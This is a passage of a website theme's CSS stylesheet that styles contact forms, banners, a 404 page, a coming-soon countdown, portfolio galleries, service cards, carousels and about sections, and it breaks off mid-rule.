.contact-info-style-one .contact-infos .single-contact-infos + .single-contact-infos {
  margin-left: 65px;
}

.contact-info-style-one .contact-infos .single-contact-infos .icon-box, .contact-info-style-one .contact-infos .single-contact-infos .text-box {
  display: table-cell;
  vertical-align: middle;
}

.contact-info-style-one .contact-infos .single-contact-infos .icon-box {
  width: 33px;
}

.contact-info-style-one .contact-infos .single-contact-infos .icon-box i {
  font-size: 33px;
  color: rgb(255, 255, 255);
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box {
  padding-left: 20px;
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box h3, .contact-info-style-one .contact-infos .single-contact-infos .text-box p {
  margin: 0px;
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box h3 {
  font-size: 28px;
  font-family: Poppins;
  color: rgb(254, 90, 14);
  font-weight: 600;
}

.contact-info-style-one .contact-infos .single-contact-infos .text-box p {
  font-size: 18px;
  font-family: Poppins;
  color: rgb(255, 255, 255);
}

.contact-page #contact-page-google-map {
  width: 100%;
  height: 495px;
}

.contact-page form.contact-form h3 {
  margin: 10px 0px 30px;
  font-size: 24px;
  color: rgb(38, 38, 38);
  font-family: Poppins;
  font-weight: 500;
}

.contact-page form.contact-form input, .contact-page form.contact-form textarea {
  border: none;
  outline: none;
  width: 100%;
  height: 45px;
  color: rgb(136, 136, 136);
  padding-left: 20px;
  display: block;
  font-size: 16px;
  background: rgb(246, 246, 246);
  margin-bottom: 25px;
}

.contact-page form.contact-form input::-webkit-input-placeholder, .contact-page form.contact-form textarea::-webkit-input-placeholder {
  color: rgb(136, 136, 136);
}

.contact-page form.contact-form input.error, .contact-page form.contact-form textarea.error {
  background: rgba(255, 0, 0, 0.6);
  color: rgb(255, 255, 255);
}

.contact-page form.contact-form input.error::-webkit-input-placeholder, .contact-page form.contact-form textarea.error::-webkit-input-placeholder {
  color: rgb(255, 255, 255);
}

.contact-page form.contact-form textarea {
  height: 144px;
  margin-bottom: 25px;
  padding-top: 15px;
}

.contact-page form.contact-form label.error {
  display: none !important;
}

.contact-page form.contact-form button {
  display: inline-block;
  width: 100%;
  height: 45px;
  border: none;
  outline: none;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  line-height: 45px;
}

.contact-page form.contact-form button::before {
  background: rgb(37, 37, 37);
}

.contact-info-style-two {
  background: url("../img/project-video-box-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
}

.contact-info-style-two .left-content {
  position: relative;
  max-width: 670px;
  margin-left: auto;
}

.contact-info-style-two .left-content::after {
  content: "";
  position: absolute;
  top: 0px;
  right: 0px;
  height: 100%;
  width: 100000px;
  background: rgb(254, 90, 14);
  opacity: 0.85;
}

.contact-info-style-two .left-content .inner {
  position: relative;
  z-index: 10;
  padding: 110px 95px 110px 0px;
}

.contact-info-style-two .left-content .inner h3, .contact-info-style-two .left-content .inner p {
  margin: 0px;
}

.contact-info-style-two .left-content .inner h3 {
  font-size: 36px;
  line-height: 44px;
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
}

.contact-info-style-two .left-content .inner p {
  font-size: 16px;
  line-height: 27px;
  color: rgb(255, 255, 255);
  margin-top: 25px;
}

.contact-info-style-two .left-content .inner h4 {
  margin: 25px 0px 0px;
  text-transform: uppercase;
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
}

.contact-info-style-two .left-content .inner .social {
  margin-top: 25px;
}

.contact-info-style-two .left-content .inner .social a {
  font-size: 36px;
  color: rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.contact-info-style-two .left-content .inner .social a:hover {
  color: rgb(38, 38, 38);
}

.contact-info-style-two .left-content .inner .social a + a {
  margin-left: 16px;
}

.contact-info-style-two .right-video-box {
  text-align: center;
  min-height: 593px;
}

.contact-info-style-two .right-video-box a {
  color: rgb(255, 255, 255);
  font-size: 18px;
  font-weight: 600;
  font-family: Poppins;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.contact-info-style-two .right-video-box a i {
  display: inline-block;
  vertical-align: middle;
  font-size: 20px;
  margin-right: 10px;
}

.inner-banner {
  text-align: center;
  padding-top: 105px;
  padding-bottom: 50px;
  background: url("../img/img5.png") center center / cover no-repeat rgb(0, 0, 0);
}

.inner-banner h3, .inner-banner ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.inner-banner h3 {
  font-size: 36px;
  font-family: Poppins;
  font-weight: 600;
  color: rgb(255, 255, 255);
  margin-bottom: 5px;
}

.inner-banner ul.breadcumb li {
  display: inline-block;
  vertical-align: middle;
}

.inner-banner ul.breadcumb a, .inner-banner ul.breadcumb span {
  color: rgb(254, 90, 14);
  font-size: 18px;
}

.inner-banner ul.breadcumb span.sep {
  margin-left: 10px;
  margin-right: 10px;
  color: rgb(254, 90, 14);
}

.inner-banner ul.breadcumb span {
  color: rgb(255, 255, 255);
}

.error-404 {
  text-align: center;
  background: url("../img/404-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
  width: 100%;
  height: 100vh;
  position: relative;
}

@media (max-height: 600px) {
  .error-404 {
      height: 600px;
  }
}

.error-404::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(0, 0, 0);
  opacity: 0.8;
}

.error-404 .box {
  width: 100%;
  height: 100%;
  display: table;
  position: relative;
  z-index: 10;
}

.error-404 .box .content {
  display: table-cell;
  vertical-align: middle;
}

.error-404 .box .content h3, .error-404 .box .content p {
  margin: 0px;
}

.error-404 .box .content h3 {
  font-size: 80px;
  color: rgb(254, 90, 14);
  font-weight: 600;
  font-family: Poppins;
}

.error-404 .box .content p {
  font-size: 36px;
  color: rgb(255, 255, 255);
  margin-top: 30px;
}

.error-404 .logo {
  position: absolute;
  top: 120px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 12;
}

.error-404 .copy-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  z-index: 10;
  overflow: hidden;
}

.error-404 .copy-text .inner {
  position: relative;
  z-index: 11;
  font-size: 15px;
  color: rgb(255, 255, 255);
  padding: 35px 0px;
}

.error-404 .copy-text::after {
  content: "";
  position: absolute;
  top: 0px;
  right: 50px;
  transform: skewX(45deg);
  background: rgb(254, 90, 14);
  width: 100000px;
  height: 100%;
}

.coming-soon-block {
  text-align: center;
  background: url("../img/404-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
  width: 100%;
  height: 100vh;
  position: relative;
}

@media (max-height: 1000px) {
  .coming-soon-block {
      height: 1000px;
  }
}

.coming-soon-block::after {
  content: "";
  position: absolute;
  inset: 0px;
  background: rgb(0, 0, 0);
  opacity: 0.8;
}

.coming-soon-block .box {
  width: 100%;
  height: 100%;
  display: table;
  position: relative;
  z-index: 10;
}

.coming-soon-block .box .content {
  display: table-cell;
  vertical-align: middle;
  overflow: hidden;
}

.coming-soon-block .box .content h3, .coming-soon-block .box .content p {
  margin: 0px;
}

.coming-soon-block .box .content h3 {
  font-size: 80px;
  color: rgb(255, 255, 255);
  font-weight: 600;
  font-family: Poppins;
  margin-bottom: 20px;
}

.coming-soon-block .box .content h3 span {
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.coming-soon-block .box .content p {
  font-size: 20px;
  color: rgb(255, 255, 255);
  margin-top: 0px;
  margin-bottom: 80px;
}

.coming-soon-block .box .content ul.countdown-box {
  padding: 0px;
  list-style: none;
  margin: 0px -65px;
}

.coming-soon-block .box .content ul.countdown-box li {
  display: inline-block;
  vertical-align: middle;
  padding: 0px 65px;
}

.coming-soon-block .box .content ul.countdown-box li .box {
  text-align: center;
}

.coming-soon-block .box .content ul.countdown-box li .box h4 {
  margin: 0px;
  color: rgb(254, 90, 14);
  font-size: 40px;
  font-family: Poppins;
  font-weight: 600;
  line-height: 1em;
  display: block;
}

.coming-soon-block .box .content ul.countdown-box li .box span {
  color: rgb(255, 255, 255);
  font-size: 20px;
  line-height: 1em;
  display: block;
  margin-top: 14px;
}

.coming-soon-block .box .content .btn-box {
  margin-top: 90px;
}

.coming-soon-block .box .content .btn-box a {
  display: inline-block;
  vertical-align: middle;
  background: rgb(254, 90, 14);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(255, 255, 255);
  width: 205px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  transition: all 0.4s ease 0s;
}

.coming-soon-block .box .content .btn-box a::before {
  background: rgb(37, 37, 37);
}

.coming-soon-block .box .content .btn-box a.style-two {
  margin-left: 45px;
  background: rgb(255, 255, 255);
  color: rgb(38, 38, 38);
}

.coming-soon-block .box .content .btn-box a.style-two::before {
  background: rgb(37, 37, 37);
}

.coming-soon-block .box .content .btn-box a.style-two:hover {
  color: rgb(255, 255, 255);
}

.coming-soon-block .logo {
  position: absolute;
  top: 120px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 12;
}

@media (max-height: 1000px) {
  .coming-soon-block .logo {
      top: 50px;
  }
}

.coming-soon-block .copy-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  z-index: 10;
  overflow: hidden;
}

.coming-soon-block .copy-text .inner {
  position: relative;
  z-index: 11;
  font-size: 15px;
  color: rgb(255, 255, 255);
  padding: 35px 0px;
}

.coming-soon-block .copy-text::after {
  content: "";
  position: absolute;
  top: 0px;
  right: 50px;
  transform: skewX(45deg);
  background: rgb(254, 90, 14);
  width: 100000px;
  height: 100%;
}

.portfolio-style-two {
  padding-bottom: 90px;
}

.portfolio-style-two .sec-title {
  margin-bottom: 70px;
}

.portfolio-style-two .gallery-filter {
  margin-bottom: 60px;
}

.portfolio-style-two .gallery-filter ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
  text-align: center;
  border-top: 1px solid rgb(227, 223, 223);
}

.portfolio-style-two .gallery-filter ul li {
  display: inline-block;
  vertical-align: middle;
}

.portfolio-style-two .gallery-filter ul li span {
  display: block;
  color: rgb(38, 38, 38);
  font-size: 16px;
  font-weight: 600;
  font-family: Poppins;
  cursor: pointer;
  line-height: 25px;
  position: relative;
  padding: 17px 37px;
}

.portfolio-style-two .gallery-filter ul li span::after {
  content: "";
  position: absolute;
  bottom: 100%;
  left: 0px;
  width: 100%;
  height: 3px;
  background: rgb(254, 90, 14);
  transform: scale(0);
  transition: all 0.4s ease 0s;
}

.portfolio-style-two .gallery-filter ul li span i {
  font-size: 25px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 13px;
}

.portfolio-style-two .gallery-filter ul li.active span {
  color: rgb(254, 90, 14);
}

.portfolio-style-two .gallery-filter ul li.active span::after {
  transform: scale(1);
}

.portfolio-style-two .single-portfolio-style-two {
  margin-bottom: 35px;
}

.portfolio-style-two .single-portfolio-style-two .img-box {
  position: relative;
}

.portfolio-style-two .single-portfolio-style-two .img-box > img {
  width: 100%;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay {
  position: absolute;
  inset: 10px;
  text-align: center;
  background: rgb(38, 38, 38);
  opacity: 0;
  transition: all 0.4s ease 0s;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box {
  display: table;
  width: 100%;
  height: 100%;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content {
  display: table-cell;
  vertical-align: middle;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content span {
  color: rgb(254, 90, 14);
  font-size: 14px;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content h3 {
  font-family: Poppins;
  font-size: 16px;
  font-weight: 600;
  color: rgb(255, 255, 255);
  margin: 5px 0px 7px;
}

.portfolio-style-two .single-portfolio-style-two .img-box .overlay .box .content a.img-popup {
  color: rgb(254, 90, 14);
  font-size: 15px;
  position: absolute;
  top: 20px;
  right: 20px;
}

.portfolio-style-two .single-portfolio-style-two:hover .img-box .overlay {
  opacity: 1;
}

.portfolio-style-two.full-width {
  overflow: hidden;
}

.portfolio-style-two.full-width .container-fluid {
  width: 100%;
  margin: 0px;
  padding: 0px;
}

.portfolio-style-two.full-width .single-portfolio-style-two {
  margin-bottom: 0px;
}

.portfolio-style-two.no-gutter .row {
  margin: 0px;
}

.portfolio-style-two.no-gutter [class*="col-"] {
  padding: 0px;
}

.project-details {
  padding: 125px 0px;
}

.project-details .project-details-content {
  padding-top: 50px;
  padding-left: 45px;
  padding-right: 70px;
}

.project-details .project-details-content h3, .project-details .project-details-content p {
  margin: 0px;
}

.project-details .project-details-content h3 {
  color: rgb(37, 37, 37);
  font-size: 30px;
  font-weight: 600;
  font-family: Poppins;
}

.project-details .project-details-content p {
  font-size: 15px;
  line-height: 27px;
  color: rgb(135, 135, 135);
}

.project-details .project-details-content .starts i {
  color: rgb(255, 93, 23);
  font-size: 18px;
}

.project-details .project-details-content .starts i + i {
  margin-left: 6px;
}

.project-details .project-details-content ul.meta-info {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.project-details .project-details-content ul.meta-info li {
  color: rgb(135, 135, 135);
  font-size: 15px;
}

.project-details .project-details-content ul.meta-info li + li {
  margin-top: 7px;
}

.project-details .project-details-content ul.meta-info li i {
  color: rgb(255, 93, 23);
  font-size: 12px;
  margin-right: 5px;
}

.project-details .project-details-content ul.meta-info li span {
  color: rgb(37, 37, 37);
  font-size: 15px;
  font-family: Poppins;
  font-weight: 500;
  margin-right: 5px;
}

.single-service-style-one {
  text-align: center;
  overflow: hidden;
}

.single-service-style-one .front {
  min-height: 198px;
  background: rgb(246, 246, 246);
  text-align: center;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  width: 100%;
  transform: scale(1);
  transition: all 0.3s ease-in-out 0s;
}

.single-service-style-one .front .inner-content {
  width: 100%;
}

.single-service-style-one .front i {
  font-size: 56px;
  color: rgb(254, 90, 14);
}

.single-service-style-one .front h3 {
  font-size: 20px;
  letter-spacing: 0.01em;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(38, 38, 38);
  margin: 18px auto 0px;
  width: 83%;
  line-height: 1.25em;
}

.single-service-style-one .back {
  position: absolute;
  inset: 0px;
  opacity: 0;
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out 0s;
  border-bottom: 3px solid rgb(254, 90, 14);
  background: rgb(27, 27, 27);
  padding-top: 30px;
  padding-bottom: 30px;
}

.single-service-style-one .back h3 {
  margin: 0px 0px 15px;
  color: rgb(254, 90, 14);
  font-size: 20px;
  font-family: Poppins;
  font-weight: 600;
}

.single-service-style-one .back p {
  font-size: 16px;
  color: rgb(255, 255, 255);
  margin: 0px auto;
  width: 83%;
  line-height: 1.2em;
}

.single-service-style-one:hover .front {
  transform: scale(0);
}

.single-service-style-one:hover .back {
  opacity: 1;
  transform: translateY(0%);
}

.service-carousel-one .owl-nav [class*="owl-"] {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: 0px;
  padding: 0px;
  text-align: center;
  line-height: 28px;
  transition: all 0.4s ease 0s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.service-carousel-one .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.service-carousel-one .owl-nav .owl-prev {
  left: -14px;
}

.service-carousel-one .owl-nav .owl-next {
  right: -14px;
}

.single-service-style-two {
  overflow: hidden;
  position: relative;
}

.single-service-style-two .img-box > img {
  width: 100%;
}

.single-service-style-two .overlay {
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
  padding: 18px 50px;
  background: rgba(0, 0, 0, 0.8);
  transition: all 0.4s ease-in-out 0s;
  transform: translateY(0%);
}

.single-service-style-two .overlay .icon-box, .single-service-style-two .overlay .text-box {
  display: table-cell;
  vertical-align: middle;
}

.single-service-style-two .overlay .icon-box {
  width: 41px;
}

.single-service-style-two .overlay .icon-box i {
  color: rgb(254, 90, 14);
  font-size: 41px;
  line-height: 1em;
  display: block;
  position: relative;
  top: 5px;
}

.single-service-style-two .overlay .text-box {
  padding-left: 15px;
}

.single-service-style-two .overlay .text-box h3 {
  margin: 0px;
  color: rgb(242, 242, 242);
  font-size: 18px;
  line-height: 25px;
  font-weight: 600;
  font-family: Poppins;
}

.single-service-style-two .hover {
  position: absolute;
  inset: 0px;
  padding: 0px 50px;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
  transform: translateY(-40%);
  border-top: 3px solid rgb(254, 90, 14);
}

.single-service-style-two .hover .box {
  display: table;
  width: 100%;
  height: 100%;
}

.single-service-style-two .hover .box .content {
  display: table-cell;
  vertical-align: middle;
}

.single-service-style-two .hover .icon-box, .single-service-style-two .hover .text-box {
  display: table-cell;
  vertical-align: top;
}

.single-service-style-two .hover .icon-box {
  width: 41px;
}

.single-service-style-two .hover .icon-box i {
  color: rgb(254, 90, 14);
  font-size: 41px;
  line-height: 1em;
  display: block;
  position: relative;
  top: 5px;
}

.single-service-style-two .hover .text-box {
  padding-left: 15px;
}

.single-service-style-two .hover .text-box h3 {
  margin: 0px;
  color: rgb(242, 242, 242);
  font-size: 18px;
  line-height: 25px;
  font-weight: 600;
  font-family: Poppins;
}

.single-service-style-two .hover .text-box p {
  margin: 15px 0px 5px;
  font-size: 14px;
  line-height: 24px;
  color: rgb(255, 255, 255);
}

.single-service-style-two .hover .text-box a.more {
  color: rgb(254, 90, 14);
  font-family: Poppins;
  font-size: 13px;
  font-weight: 600;
  line-height: 1em;
  transition: all 0.4s ease 0s;
  margin-left: 0px;
}

.single-service-style-two .hover .text-box a.more i {
  display: inline-block;
  vertical-align: middle;
}

.single-service-style-two .hover .text-box a.more:hover {
  margin-left: 7px;
}

.single-service-style-two:hover .overlay {
  transform: translateY(100%);
  opacity: 0;
}

.single-service-style-two:hover .hover {
  opacity: 1;
  transform: translateY(0%);
}

.service-carousel-style-two {
  margin-top: -125px;
  position: relative;
  z-index: 991;
}

.service-carousel-style-two .owl-nav {
  margin: 0px;
}

.service-carousel-style-two .owl-dots {
  margin-top: 20px;
}

.service-carousel-style-two .owl-dots .owl-dot span {
  width: 28px;
  height: 5px;
  background: rgb(187, 189, 192);
  margin: 0px;
  padding: 0px;
}

.service-carousel-style-two .owl-dots .owl-dot + .owl-dot {
  margin-left: 10px;
}

.service-carousel-style-two .owl-dots .owl-dot.active span {
  background: rgb(254, 90, 14);
}

.service-style-three {
  padding-top: 120px;
}

.service-style-three .sec-title {
  margin-bottom: 70px;
}

.single-service-style-three {
  max-width: 370px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 155px;
}

.single-service-style-three .img-box {
  position: relative;
}

.single-service-style-three .text-box {
  position: absolute;
  top: 100%;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  margin-top: -30px;
}

.single-service-style-three .text-box .inner {
  padding-bottom: 40px;
  background: rgb(254, 90, 14);
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner::before {
  background: rgb(255, 255, 255);
}

.single-service-style-three .text-box .inner .icon-box {
  border-radius: 50%;
  width: 81px;
  height: 81px;
  background: rgb(255, 255, 255);
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: -40.5px;
  position: relative;
  z-index: 10;
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner .icon-box i {
  color: rgb(38, 38, 38);
  font-size: 40px;
  line-height: 81px;
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner h3, .single-service-style-three .text-box .inner p {
  margin: 0px;
  color: rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box .inner h3 {
  font-size: 24px;
  font-family: Poppins;
  font-weight: 600;
  margin-top: 25px;
  margin-bottom: 15px;
}

.single-service-style-three .text-box .inner p {
  font-size: 16px;
  line-height: 24px;
  width: 77%;
  margin-left: auto;
  margin-right: auto;
}

.single-service-style-three .text-box .inner a.more {
  font-size: 15px;
  font-weight: 600;
  font-family: Poppins;
  color: rgb(254, 90, 14);
  display: block;
  opacity: 0;
  margin-top: -37px;
  transition: all 0.4s ease 0s;
}

.single-service-style-three .text-box:hover .inner {
  padding-bottom: 25px;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 1px 18px;
}

.single-service-style-three .text-box:hover .inner .icon-box {
  background: rgb(254, 90, 14);
}

.single-service-style-three .text-box:hover .inner .icon-box i {
  color: rgb(255, 255, 255);
}

.single-service-style-three .text-box:hover .inner h3 {
  color: rgb(38, 38, 38);
}

.single-service-style-three .text-box:hover .inner p {
  color: rgb(85, 85, 85);
}

.single-service-style-three .text-box:hover .inner a.more {
  margin-top: 10px;
  opacity: 1;
}

.service-title {
  background: url("../img/service-bg.jpg") center center / cover no-repeat rgb(0, 0, 0);
  padding-top: 110px;
  padding-bottom: 240px;
  margin-bottom: -130px;
}

.service-title .sec-title {
  margin: 0px;
}

.service-style-four .row {
  margin: 0px;
}

.service-style-four .row [class*="col-"] {
  padding: 0px;
}

.service-style-four .row [class*="col-"]:nth-child(1) .single-service-style-four .img-box .box .content h3 span {
  color: rgb(254, 90, 14);
}

.service-style-four .row [class*="col-"]:nth-child(2) .single-service-style-four .img-box .box .content h3 span {
  color: rgb(49, 218, 249);
}

.service-style-four .row [class*="col-"]:nth-child(3) .single-service-style-four .img-box .box .content h3 span {
  color: rgb(177, 234, 4);
}

.service-style-four.about-page {
  padding: 15px 0px;
}

.service-style-four.about-page .sec-title {
  margin-bottom: 55px;
}

.service-style-four.about-page .sec-title p {
  font-size: 16px;
  line-height: 28px;
  color: rgb(84, 84, 84);
  padding-left: 100px;
}

.single-service-style-four .img-box {
  position: relative;
}

.single-service-style-four .img-box > img {
  width: 100%;
}

.single-service-style-four .img-box .box {
  position: absolute;
  inset: 0px;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}

.single-service-style-four .img-box .box .content {
  width: 100%;
  padding-left: 55px;
}

.single-service-style-four .img-box .box .content i {
  color: rgb(255, 255, 255);
  font-size: 56px;
}

.single-service-style-four .img-box .box .content h3 {
  color: rgb(255, 255, 255);
  font-weight: 300;
  font-size: 28px;
  font-family: Poppins;
  line-height: 1.2em;
  margin: 15px 0px 0px;
}

.single-service-style-four .img-box .box .content h3 span {
  font-weight: 600;
}

.single-service-style-four .img-box .box .content a.more {
  width: 121px;
  height: 38px;
  background: rgb(254, 90, 14);
  color: rgb(255, 255, 255);
  font-size: 16px;
  font-family: Poppins;
  font-weight: 600;
  display: inline-block;
  line-height: 38px;
  transition: all 0.4s ease 0s;
  text-align: center;
  margin-top: 15px;
}

.single-service-style-four .img-box .box .content a.more::before {
  background: rgb(37, 37, 37);
}

.gas.single-service-style-four .img-box .box .content h3 span {
  color: rgb(254, 90, 14);
}

.chemical.single-service-style-four .img-box .box .content h3 span {
  color: rgb(49, 218, 249);
}

.eco.single-service-style-four .img-box .box .content h3 span {
  color: rgb(177, 234, 4);
}

.mechanical.single-service-style-four .img-box .box .content h3 span {
  color: rgb(211, 174, 58);
}

.petrol.single-service-style-four .img-box .box .content h3 span {
  color: rgb(253, 253, 30);
}

.power.single-service-style-four .img-box .box .content h3 span {
  color: rgb(84, 196, 253);
}

.service-style-four-carousel.owl-theme .owl-dots {
  margin-top: 40px;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot + .owl-dot {
  margin-left: 20px;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot span {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  margin: 0px;
  position: relative;
  z-index: 10;
  background-color: transparent;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot span::after {
  content: "";
  width: 16px;
  height: 16px;
  background: rgb(255, 255, 255);
  border: 2px solid rgb(253, 89, 18);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: all 0.4s ease 0s;
  border-radius: 50%;
  z-index: 1;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot span::before {
  content: "";
  width: 7px;
  height: 7px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 1;
  transition: all 0.4s ease 0s;
  border-radius: 50%;
  background: rgb(253, 89, 18);
  z-index: 2;
}

.service-style-four-carousel.owl-theme .owl-dots .owl-dot.active span::after {
  opacity: 1;
}

.service-style-four-carousel .owl-nav {
  margin: 0px;
  display: none !important;
}

.service-style-four-carousel .owl-nav [class*="owl-"] {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: rgb(221, 221, 221);
  color: rgb(136, 136, 136);
  font-size: 15px;
  margin: 20px 0px 0px;
  padding: 0px;
  text-align: center;
  line-height: 38px;
  transition: all 0.4s ease 0s;
  position: relative;
  top: 0%;
  transform: translateY(0%);
}

.service-style-four-carousel .owl-nav [class*="owl-"]:hover {
  background: rgb(254, 90, 14);
}

.service-style-four-carousel .owl-nav .owl-prev {
  left: auto;
}

.service-style-four-carousel .owl-nav .owl-next {
  right: auto;
  margin-left: 15px;
}

.service-page {
  padding-top: 125px;
  padding-bottom: 95px;
}

.service-page .single-service-style-four {
  margin-bottom: 30px;
}

.service-page .service-item-box {
  padding-left: 30px;
}

.service-details-page .service-details-content h3, .service-details-page .service-details-content h4, .service-details-page .service-details-content p {
  margin: 0px;
}

.service-details-page .service-details-content h3 {
  font-size: 28px;
  color: rgb(37, 37, 37);
  font-weight: 600;
  font-family: Poppins;
}

.service-details-page .service-details-content p {
  font-size: 16px;
  line-height: 27px;
  color: rgb(84, 84, 84);
}

.service-details-page .service-details-content h4 {
  font-size: 24px;
  color: rgb(37, 37, 37);
  font-family: Poppins;
  font-weight: 600;
}

.service-details-page .service-details-content ul.list-items {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.service-details-page .service-details-content ul.list-items li {
  position: relative;
  color: rgb(135, 135, 135);
  font-size: 15px;
  padding-left: 30px;
}

.service-details-page .service-details-content ul.list-items li + li {
  margin-top: 5px;
}

.service-details-page .service-details-content ul.list-items li i {
  font-size: 16px;
  color: rgb(84, 84, 84);
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
}

.service-details-page .service-details-content .feature-style-one [class*="col-md"]:nth-child(4) {
  background: rgb(246, 246, 246);
}

.service-details-page .service-details-content .feature-list-box .content-box {
  width: calc(100% - 400px);
  float: left;
  padding-right: 50px;
}

.service-details-page .service-details-content .feature-list-box .content-box h4 {
  margin-bottom: 20px;
}

.service-details-page .service-details-content .feature-list-box .content-box p {
  margin-bottom: 15px;
}

.service-details-page .service-details-content .feature-list-box .img-box {
  width: 400px;
  float: left;
}

.about-style-one .about-content h3, .about-style-one .about-content p, .about-style-one .about-content ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.about-style-one .about-content h3 {
  font-size: 32px;
  color: rgb(38, 38, 38);
  font-weight: 600;
  font-family: Poppins;
}

.about-style-one .about-content h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.about-style-one .about-content h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 18px;
}

.about-style-one .about-content p {
  font-size: 16px;
  line-height: 27px;
  color: rgb(85, 85, 85);
  margin-top: 35px;
  margin-bottom: 30px;
}

.about-style-one .about-content ul li {
  color: rgb(85, 85, 85);
  position: relative;
  padding-left: 30px;
  transition: all 0.4s ease 0s;
}

.about-style-one .about-content ul li i {
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
  color: rgb(254, 90, 14);
  font-size: 16px;
  transition: all 0.4s ease 0s;
}

.about-style-one .about-content ul li:hover {
  padding-left: 37px;
}

.about-style-one .about-content ul li:hover i {
  left: 7px;
}

.about-style-one .about-content a.about-btn {
  margin-top: 40px;
  display: inline-block;
  background: rgb(254, 90, 14);
  font-size: 16px;
  text-align: center;
  font-weight: 600;
  font-family: Poppins;
  line-height: 54px;
  width: 295px;
  color: rgb(255, 255, 255);
  transition: all 0.4s ease 0s;
}

.about-style-one .about-content a.about-btn::before {
  background: rgb(37, 37, 37);
}

.about-style-one .about-img-box {
  position: relative;
  background: url("../img/about-dots.png") 100% -120% no-repeat transparent;
}

.about-style-one .about-img-box img {
  display: block;
}

.about-style-one .about-img-box .video-box {
  position: absolute;
  bottom: 0px;
  right: 0px;
}

.about-style-one .about-img-box .video-box > img {
  border: 5px solid rgb(255, 255, 255);
}

.about-style-one .about-img-box .video-box a.video-popup {
  font-size: 42px;
  position: absolute;
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}

.about-style-two .about-content h3 {
  margin: 0px;
  font-family: Poppins;
  font-size: 32px;
  font-weight: 600;
  color: rgb(38, 38, 38);
}

.about-style-two .about-content h3 span {
  color: rgb(254, 90, 14);
  font-family: "Playfair Display", serif;
  font-weight: bold;
  font-style: italic;
  background: linear-gradient(to right, rgb(248, 5, 3) 0%, rgb(255, 125, 9) 100%) text;
  -webkit-text-fill-color: transparent;
}

.about-style-two .about-content h3::after {
  display: inline-block;
  vertical-align: middle;
  content: "";
  width: 38px;
  height: 2px;
  background: rgb(136, 136, 136);
  margin-left: 15px;
  margin-top: 12px;
}

.about-style-two .about-content p.tag-line {
  color: rgb(39, 39, 39);
  font-size: 18px;
  line-height: 28px;
  font-family: Poppins;
  font-weight: 600;
  margin: 20px 0px 35px;
  width: 78%;
}

.about-style-two .about-content p.tag-line span {
  color: rgb(254, 90, 14);
}

.about-style-two .about-content p {
